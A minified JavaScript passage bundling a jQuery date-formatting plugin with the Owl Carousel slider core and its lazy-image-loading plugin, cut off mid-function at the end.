var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 